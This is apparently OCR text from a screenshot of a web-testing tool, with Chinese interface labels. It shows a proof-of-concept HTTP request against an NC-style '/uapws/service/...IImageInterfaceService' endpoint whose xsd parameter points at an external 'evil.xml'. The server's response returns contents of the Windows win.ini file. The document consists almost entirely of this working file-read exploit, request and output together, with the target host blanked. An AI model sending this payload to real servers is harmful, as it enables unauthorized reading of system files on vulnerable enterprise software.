 Request
数据包扫描
热加载
构造请求
1 GET /uapws/service/nc.imag.itf.ws.IImageInterfaceService?xsd=http:// /evil.xml HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
4 Connection: close
5 Accept: text/plain, */*; q=0.01
6 Accept-Encoding: gzip
Responses 179bytes / 73ms
美化
请输入定位响应
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Content-Type: text/xml;charset=UTF-8
5 Date: Fri, 15 Mar 2024 09:07:17 GMT
6 Connection: close
7 Server: server
8 Content-Length: 179
9
10 <?xml version='1.0' encoding='UTF-8'?><user><username>; for 16-bit app supp
11 [fonts]
12 [extensions]
13 [mci extensions]
14 [files]
15 [Mail]